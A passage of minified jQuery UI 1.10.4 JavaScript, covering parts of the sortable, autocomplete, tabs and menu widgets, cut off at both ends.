s[g].element,!0),this._trigger("change",n,this._uiHash()),this.containers[g]._trigger("change",n,this._uiHash(this)),this.currentContainer=this.containers[g],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[g]._trigger("over",n,this._uiHash(this)),this.containers[g].containerCache.over=1}},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return n.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(n[0]),n[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!n[0].style.width||i.forceHelperSize)&&n.width(this.currentItem.width()),(!n[0].style.height||i.forceHelperSize)&&n.height(this.currentItem.height()),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}};return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,n,s=this.options;"parent"===s.containment&&(s.containment=this.helper[0].parentNode),("document"===s.containment||"window"===s.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,t("document"===s.containment?document:window).width()-this.helperProportions.width-this.margins.left,(t("document"===s.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(s.containment)||(e=t(s.containment)[0],i=t(s.containment).offset(),n="hidden"!==t(e).css("overflow"),this.containment=[i.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,i.left+(n?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(n?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,i){i||(i=this.position);var n="absolute"===e?1:-1,s="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(s[0].tagName);return{top:i.top+this.offset.relative.top*n+this.offset.parent.top*n-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:s.scrollTop())*n,left:i.left+this.offset.relative.left*n+this.offset.parent.left*n-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:s.scrollLeft())*n}},_generatePosition:function(e){var i,n,s=this.options,r=e.pageX,o=e.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(r=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(r=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),s.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/s.grid[1])*s.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-s.grid[1]:i+s.grid[1]:i,n=this.originalPageX+Math.round((r-this.originalPageX)/s.grid[0])*s.grid[0],r=this.containment?n-this.offset.click.left>=this.containment[0]&&n-this.offset.click.left<=this.containment[2]?n:n-this.offset.click.left>=this.containment[0]?n-s.grid[0]:n+s.grid[0]:n)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:r-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(t,e,i,n){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var s=this.counter;this._delay(function(){s===this.counter&&this.refreshPositions(!n)})},_clear:function(t,e){function i(t,e,i){return function(n){i._trigger(t,n,e._uiHash(e))}};this.reverting=!1;var n,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(n in this._storedCSS)("auto"===this._storedCSS[n]||"static"===this._storedCSS[n])&&(this._storedCSS[n]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),n=this.containers.length-1;n>=0;n--)e||s.push(i("deactivate",this,this.containers[n])),this.containers[n].containerCache.over&&(s.push(i("out",this,this.containers[n])),this.containers[n].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!e){for(this._trigger("beforeStop",t,this._uiHash()),n=0;n<s.length;n++)s[n].call(this,t);this._trigger("stop",t,this._uiHash())};return this.fromOutside=!1,!1};if(e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!e){for(n=0;n<s.length;n++)s[n].call(this,t);this._trigger("stop",t,this._uiHash())};return this.fromOutside=!1,!0},_trigger:function(){t.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(e){var i=e||this;return{helper:i.helper,placeholder:i.placeholder||t([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:e?e.element:null}}})}(jQuery),function(t){t.widget("ui.autocomplete",{version:"1.10.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,n,s=this.element[0].nodeName.toLowerCase(),r="textarea"===s,o="input"===s;this.isMultiLine=r?!0:o?!1:this.element.prop("isContentEditable"),this.valueMethod=this.element[r||o?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(s){if(this.element.prop("readOnly"))return e=!0,n=!0,void((i=!0));e=!1,n=!1,i=!1;var r=t.ui.keyCode;switch(s.keyCode){case r.PAGE_UP:e=!0,this._move("previousPage",s);break;case r.PAGE_DOWN:e=!0,this._move("nextPage",s);break;case r.UP:e=!0,this._keyEvent("previous",s);break;case r.DOWN:e=!0,this._keyEvent("next",s);break;case r.ENTER:case r.NUMPAD_ENTER:this.menu.active&&(e=!0,s.preventDefault(),this.menu.select(s));break;case r.TAB:this.menu.active&&this.menu.select(s);break;case r.ESCAPE:this.menu.element.is(":visible")&&(this._value(this.term),this.close(s),s.preventDefault());break;default:i=!0,this._searchTimeout(s)}},keypress:function(n){if(e)return e=!1,void(((!this.isMultiLine||this.menu.element.is(":visible"))&&n.preventDefault()));if(!i){var s=t.ui.keyCode;switch(n.keyCode){case s.PAGE_UP:this._move("previousPage",n);break;case s.PAGE_DOWN:this._move("nextPage",n);break;case s.UP:this._keyEvent("previous",n);break;case s.DOWN:this._keyEvent("next",n)}}},input:function(t){return n?(n=!1,void(t.preventDefault())):void(this._searchTimeout(t))},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void(delete this.cancelBlur):(clearTimeout(this.searching),this.close(t),void(this._change(t)))}}),this._initSource(),this.menu=t("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().data("ui-menu"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];t(e.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(n){n.target===e.element[0]||n.target===i||t.contains(i,n.target)||e.close()})})},menufocus:function(e,i){if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void(this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}));var n=i.item.data("ui-autocomplete-item");!1!==this._trigger("focus",e,{item:n})?e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value):this.liveRegion.text(n.value)},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=t("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e||(e=this.element.closest(".ui-front")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,n=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,n){n(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,s){n.xhr&&n.xhr.abort(),n.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){s(t)},error:function(){s([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void(0)},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({label:e.label||e.value,value:e.value||e.label},e)})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var n=this;t.each(i,function(t,i){n._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<a>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this._value(this.term),void(this.menu.blur())):void(this.menu[t](e)):void(this.search(null,e))},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var n=new RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return n.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var e;this._superApply(arguments),this.options.disabled||this.cancelSearch||(e=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.text(e))}})}(jQuery),function(t,e){function i(){return++s}
function n(t){return t=t.cloneNode(!1),t.hash.length>1&&decodeURIComponent(t.href.replace(r,""))===decodeURIComponent(location.href.replace(r,""))};var s=0,r=/#.*$/;t.widget("ui.tabs",{version:"1.10.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_create:function(){var e=this,i=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",i.collapsible).delegate(".ui-tabs-nav > li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,n=location.hash.substring(1);return null===e&&(n&&this.tabs.each(function(i,s){return t(s).attr("aria-controls")===n?(e=i,!1):void(0)}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(this.document[0].activeElement).closest("li"),n=this.tabs.index(i),s=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:n++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:s=!1,n--;break;case t.ui.keyCode.END:n=this.anchors.length-1;break;case t.ui.keyCode.HOME:n=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void(this._activate(n));case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void(this._activate(n===this.options.active?!1:n));default:return};e.preventDefault(),clearTimeout(this.activating),n=this._focusNextTab(n,s),e.ctrlKey||(i.attr("aria-selected","false"),this.tabs.eq(n).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",n)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void(0)},_findNextTab:function(e,i){function n(){return e>s&&(e=0),0>e&&(e=s),e};for(var s=this.tabs.length-1;-1!==t.inArray(n(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){return"active"===t?void(this._activate(e)):"disabled"===t?void(this._setupDisabled(e)):(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),void(("heightStyle"===t&&this._setupHeightStyle(e))))},_tabId:function(t){return t.attr("aria-controls")||"ui-tabs-"+i()},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-expanded":"false","aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-expanded":"true","aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist"),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(i,s){var r,o,a,l=t(s).uniqueId().attr("id"),h=t(s).closest("li"),c=h.attr("aria-controls");n(s)?(r=s.hash,o=e.element.find(e._sanitizeSelector(r))):(a=e._tabId(h),r="#"+a,o=e.element.find(r),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),c&&h.data("ui-tabs-aria-controls",c),h.attr({"aria-controls":r.substring(1),"aria-labelledby":l}),o.attr("aria-labelledby",l)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel")},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var i,n=0;i=this.tabs[n];n++)e===!0||-1!==t.inArray(n,e)?t(i).addClass("ui-state-disabled").attr("aria-disabled","true"):t(i).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var i={click:function(t){t.preventDefault()}};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,n=this.element.parent();"fill"===e?(i=n.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),n=e.css("position");"absolute"!==n&&"fixed"!==n&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,n=this.active,s=t(e.currentTarget),r=s.closest("li"),o=r[0]===n[0],a=o&&i.collapsible,l=a?t():this._getPanelForTab(r),h=n.length?this._getPanelForTab(n):t(),c={oldTab:n,oldPanel:h,newTab:a?t():r,newPanel:l};e.preventDefault(),r.hasClass("ui-state-disabled")||r.hasClass("ui-tabs-loading")||this.running||o&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=a?!1:this.tabs.index(r),this.active=o?t():r,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(r),e),this._toggle(e,c))},_toggle:function(e,i){function n(){r.running=!1,r._trigger("activate",e,i)}
function s(){i.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),o.length&&r.options.show?r._show(o,r.options.show,n):(o.show(),n())};var r=this,o=i.newPanel,a=i.oldPanel;this.running=!0,a.length&&this.options.hide?this._hide(a,this.options.hide,function(){i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s()}):(i.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),a.hide(),s()),a.attr({"aria-expanded":"false","aria-hidden":"true"}),i.oldTab.attr("aria-selected","false"),o.length&&a.length?i.oldTab.attr("tabIndex",-1):o.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),o.attr({"aria-expanded":"true","aria-hidden":"false"}),i.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(e){var i,n=this._findActive(e);n[0]!==this.active[0]&&(n.length||(n=this.active),i=n.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var n=this.options.disabled;n!==!1&&(i===e?n=!1:(i=this._getIndex(i),n=t.isArray(n)?t.map(n,function(t){return t!==i?t:null}):t.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(n))},disable:function(i){var n=this.options.disabled;if(n!==!0){if(i===e){n=!0}else{if(i=this._getIndex(i),-1!==t.inArray(i,n))return;n=t.isArray(n)?t.merge([i],n).sort():[i]};this._setupDisabled(n)}},load:function(e,i){e=this._getIndex(e);var s=this,r=this.tabs.eq(e),o=r.find(".ui-tabs-anchor"),a=this._getPanelForTab(r),l={tab:r,panel:a};n(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,l)),this.xhr&&"canceled"!==this.xhr.statusText&&(r.addClass("ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){a.html(t),s._trigger("load",i,l)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&s.panels.stop(!1,!0),r.removeClass("ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr},1)})))},_ajaxSettings:function(e,i,n){var s=this;return{url:e.attr("href"),beforeSend:function(e,r){return s._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:r},n))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}})}(jQuery),function(t){t.widget("ui.menu",{version:"1.10.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content ui-corner-all").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}).bind("click"+this.eventNamespace,t.proxy(function(t){this.options.disabled&&t.preventDefault()},this)),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item > a":function(t){t.preventDefault()},"click .ui-state-disabled > a":function(t){t.preventDefault()},"click .ui-menu-item:has(a)":function(e){var i=t(e.target).closest(".ui-menu-item");!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&t(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){var i=t(e.currentTarget);i.siblings().children(".ui-state-active").removeClass("ui-state-active"),this.focus(e,i)},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.children(".ui-menu-item").eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){t.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(e){t(e.target).closest(".ui-menu").length||this.collapseAll(e),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-corner-all ui-menu-icons").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").children("a").removeUniqueId().removeClass("ui-corner-all ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var e=t(this);e.data("ui-menu-submenu-carat")&&e.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(e){function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")};var n,s,r,o,a,l=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case 